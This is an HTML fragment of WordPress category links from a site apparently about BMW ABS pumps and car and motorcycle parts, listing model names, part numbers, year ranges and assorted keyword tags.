	<li class="cat-item cat-item-3080"><a href="https://bmwabspump.com/category/525d/" >525d</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bmwabspump.com/category/525i/" >525i</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bmwabspump.com/category/528i/" >528i</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://bmwabspump.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://bmwabspump.com/category/530e/" >530e</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://bmwabspump.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bmwabspump.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bmwabspump.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://bmwabspump.com/category/5df0/" >5df0</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://bmwabspump.com/category/5str/" >5str</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bmwabspump.com/category/6ies/" >6&#039;ies</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://bmwabspump.com/category/635csi/" >635csi</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://bmwabspump.com/category/635i/" >635i</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://bmwabspump.com/category/6771487-01/" >6771487-01</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bmwabspump.com/category/6777159-01/" >6777159-01</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://bmwabspump.com/category/6778164-01/" >6778164-01</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://bmwabspump.com/category/6784764-01/" >6784764-01</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bmwabspump.com/category/6784766-01/" >6784766-01</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwabspump.com/category/7es/" >7&#039;es</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://bmwabspump.com/category/7ies/" >7&#039;ies</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bmwabspump.com/category/7-series/" >7-series</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bmwabspump.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bmwabspump.com/category/735i/" >735i</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://bmwabspump.com/category/740i/" >740i</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://bmwabspump.com/category/740il/" >740il</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwabspump.com/category/745i/" >745i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://bmwabspump.com/category/745li/" >745li</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bmwabspump.com/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bmwabspump.com/category/750li/" >750li</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://bmwabspump.com/category/760i/" >760i</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://bmwabspump.com/category/840ci/" >840ci</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://bmwabspump.com/category/85-89/" >85-89</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://bmwabspump.com/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://bmwabspump.com/category/91-96/" >91-96</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bmwabspump.com/category/93-01/" >93-01</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwabspump.com/category/94-00/" >94-00</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://bmwabspump.com/category/94-99/" >94-99</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://bmwabspump.com/category/94ah/" >94ah</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://bmwabspump.com/category/95-00/" >95-&#039;00</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://bmwabspump.com/category/96-01/" >96-01</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bmwabspump.com/category/96-99/" >96-99</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bmwabspump.com/category/97-03/" >97-03</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://bmwabspump.com/category/97-04/" >97-04</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://bmwabspump.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bmwabspump.com/category/98-05/" >98-05</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://bmwabspump.com/category/98-06/" >98-06</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bmwabspump.com/category/99-00/" >99-00</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://bmwabspump.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://bmwabspump.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bmwabspump.com/category/a116/" >a116</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://bmwabspump.com/category/a124/" >a124</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://bmwabspump.com/category/a160/" >a160</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://bmwabspump.com/category/a2c3134770080/" >a2c3134770080</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://bmwabspump.com/category/a351/" >a351</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://bmwabspump.com/category/a380/" >a380</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://bmwabspump.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://bmwabspump.com/category/abs/" >abs-</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://bmwabspump.com/category/abs-dsc/" >abs-dsc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://bmwabspump.com/category/abs-esp/" >abs-esp</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bmwabspump.com/category/abs-pumpe/" >abs-pumpe</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://bmwabspump.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://bmwabspump.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://bmwabspump.com/category/adio/" >adio</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://bmwabspump.com/category/adve/" >adve</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bmwabspump.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bmwabspump.com/category/aggregat/" >aggregat</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://bmwabspump.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://bmwabspump.com/category/anitbrake/" >anitbrake</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://bmwabspump.com/category/ansaugkrummer/" >ansaugkrümmer</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bmwabspump.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://bmwabspump.com/category/anti-lock/" >anti-lock</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://bmwabspump.com/category/anzeige/" >anzeige</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://bmwabspump.com/category/asct/" >asct</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://bmwabspump.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://bmwabspump.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bmwabspump.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://bmwabspump.com/category/austausch/" >austausch</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://bmwabspump.com/category/autel/" >autel</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://bmwabspump.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://bmwabspump.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://bmwabspump.com/category/autoparts/" >autoparts</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bmwabspump.com/category/aventador/" >aventador</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://bmwabspump.com/category/aver/" >aver</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://bmwabspump.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bmwabspump.com/category/b57d30c/" >b57d30c</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bmwabspump.com/category/beached/" >beached</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://bmwabspump.com/category/beamed/" >beamed</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://bmwabspump.com/category/beater/" >beater</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bmwabspump.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://bmwabspump.com/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://bmwabspump.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bmwabspump.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://bmwabspump.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://bmwabspump.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://bmwabspump.com/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://bmwabspump.com/category/bleed/" >bleed</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://bmwabspump.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bmwabspump.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bmwabspump.com/category/bmw24/" >bmw24</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://bmwabspump.com/category/bmws/" >bmws</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://bmwabspump.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://bmwabspump.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://bmwabspump.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bmwabspump.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://bmwabspump.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://bmwabspump.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://bmwabspump.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://bmwabspump.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bmwabspump.com/category/bremspumpe/" >bremspumpe</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://bmwabspump.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://bmwabspump.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://bmwabspump.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://bmwabspump.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://bmwabspump.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://bmwabspump.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://bmwabspump.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://bmwabspump.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://bmwabspump.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://bmwabspump.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://bmwabspump.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bmwabspump.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://bmwabspump.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://bmwabspump.com/category/clicks/" >clicks</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bmwabspump.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://bmwabspump.com/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://bmwabspump.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://bmwabspump.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://bmwabspump.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bmwabspump.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://bmwabspump.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://bmwabspump.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://bmwabspump.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://bmwabspump.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bmwabspump.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://bmwabspump.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://bmwabspump.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bmwabspump.com/category/covering/" >covering</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://bmwabspump.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://bmwabspump.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://bmwabspump.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bmwabspump.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://bmwabspump.com/category/dangerously/" >dangerously</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://bmwabspump.com/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://bmwabspump.com/category/decisions/" >decisions</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://bmwabspump.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://bmwabspump.com/category/demir/" >demir</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bmwabspump.com/category/demonta/" >demonta</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://bmwabspump.com/category/destroying/" >destroying</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bmwabspump.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://bmwabspump.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://bmwabspump.com/category/diagnosis/" >diagnosis</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bmwabspump.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://bmwabspump.com/category/dieselpumpe/" >dieselpumpe</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://bmwabspump.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://bmwabspump.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://bmwabspump.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://bmwabspump.com/category/disassembling/" >disassembling</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bmwabspump.com/category/dismantle/" >dismantle</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://bmwabspump.com/category/distronic/" >distronic</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bmwabspump.com/category/dk903169/" >dk903169</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://bmwabspump.com/category/dk90718/" >dk90718</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://bmwabspump.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://bmwabspump.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://bmwabspump.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bmwabspump.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bmwabspump.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://bmwabspump.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwabspump.com/category/druckluft/" >druckluft</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://bmwabspump.com/category/druckmodulator/" >druckmodulator</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://bmwabspump.com/category/druckschalter/" >druckschalter</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bmwabspump.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bmwabspump.com/category/dxc9/" >dxc9</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://bmwabspump.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://bmwabspump.com/category/e38e39/" >e38e39</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://bmwabspump.com/category/e60e61e63e64/" >e60e61e63e64</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bmwabspump.com/category/e65-e66/" >e65-e66</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://bmwabspump.com/category/e6566/" >e6566</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://bmwabspump.com/category/e91abs/" >e91abs</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bmwabspump.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://bmwabspump.com/category/eb902/" >eb902</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://bmwabspump.com/category/ecbm/" >ecbm</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwabspump.com/category/einspritzduse/" >einspritzdüse</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://bmwabspump.com/category/einspritzpumpe/" >einspritzpumpe</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://bmwabspump.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://bmwabspump.com/category/elektrische/" >elektrische</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://bmwabspump.com/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://bmwabspump.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bmwabspump.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://bmwabspump.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://bmwabspump.com/category/ersten/" >ersten</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://bmwabspump.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bmwabspump.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://bmwabspump.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://bmwabspump.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://bmwabspump.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://bmwabspump.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://bmwabspump.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bmwabspump.com/category/f-series/" >f-series</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://bmwabspump.com/category/f650gs/" >f650gs</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://bmwabspump.com/category/f700gs/" >f700gs</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://bmwabspump.com/category/f750gs/" >f750gs</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://bmwabspump.com/category/f800/" >f800</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://bmwabspump.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://bmwabspump.com/category/f800gt/" >f800gt</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://bmwabspump.com/category/f800r/" >f800r</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://bmwabspump.com/category/f800s/" >f800s</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bmwabspump.com/category/f800st/" >f800st</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://bmwabspump.com/category/f850/" >f850</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://bmwabspump.com/category/f900xr/" >f900xr</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bmwabspump.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://bmwabspump.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://bmwabspump.com/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bmwabspump.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://bmwabspump.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bmwabspump.com/category/federung/" >federung</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://bmwabspump.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://bmwabspump.com/category/fehler/" >fehler</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://bmwabspump.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://bmwabspump.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://bmwabspump.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bmwabspump.com/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://bmwabspump.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bmwabspump.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://bmwabspump.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://bmwabspump.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bmwabspump.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bmwabspump.com/category/foxwell/" >foxwell</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bmwabspump.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://bmwabspump.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bmwabspump.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://bmwabspump.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://bmwabspump.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://bmwabspump.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://bmwabspump.com/category/g-series/" >g-series</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://bmwabspump.com/category/g310r/" >g310r</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bmwabspump.com/category/g650/" >g650</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://bmwabspump.com/category/g650gs/" >g650gs</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bmwabspump.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://bmwabspump.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://bmwabspump.com/category/generaluberholte/" >generalüberholte</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://bmwabspump.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://bmwabspump.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://bmwabspump.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://bmwabspump.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://bmwabspump.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bmwabspump.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://bmwabspump.com/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://bmwabspump.com/category/handbremsarmatur/" >handbremsarmatur</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://bmwabspump.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://bmwabspump.com/category/harsh/" >harsh</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://bmwabspump.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://bmwabspump.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://bmwabspump.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://bmwabspump.com/category/hochdruckdieselpumpe/" >hochdruckdieselpumpe</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://bmwabspump.com/category/hochdruckpume/" >hochdruckpume</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://bmwabspump.com/category/hochdruckpumpe/" >hochdruckpumpe</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://bmwabspump.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bmwabspump.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://bmwabspump.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://bmwabspump.com/category/hydraulik/" >hydraulik</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bmwabspump.com/category/hydraulikblock/" >hydraulikblock</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://bmwabspump.com/category/hydraulikpumpe/" >hydraulikpumpe</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://bmwabspump.com/category/hydraulipumpe/" >hydraulipumpe</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://bmwabspump.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://bmwabspump.com/category/hydroaggregat/" >hydroaggregat</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://bmwabspump.com/category/hydroaggregat-druckmodulator-abs/" >hydroaggregat-druckmodulator-abs</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://bmwabspump.com/category/hydroaggregatt/" >hydroaggregatt</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://bmwabspump.com/category/imot/" >imot</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bmwabspump.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://bmwabspump.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://bmwabspump.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://bmwabspump.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://bmwabspump.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://bmwabspump.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://bmwabspump.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bmwabspump.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://bmwabspump.com/category/jungiam/" >jungiam</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://bmwabspump.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://bmwabspump.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://bmwabspump.com/category/k100/" >k100</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bmwabspump.com/category/k1100/" >k1100</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bmwabspump.com/category/k1100lt/" >k1100lt</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bmwabspump.com/category/k1100rs/" >k1100rs</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bmwabspump.com/category/k1200/" >k1200</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://bmwabspump.com/category/k1200gt/" >k1200gt</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://bmwabspump.com/category/k1200lt/" >k1200lt</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://bmwabspump.com/category/k1200r/" >k1200r</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://bmwabspump.com/category/k1200rs/" >k1200rs</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://bmwabspump.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://bmwabspump.com/category/k12s/" >k12s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bmwabspump.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bmwabspump.com/category/k1300gt/" >k1300gt</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://bmwabspump.com/category/k1300r/" >k1300r</a>
</li>
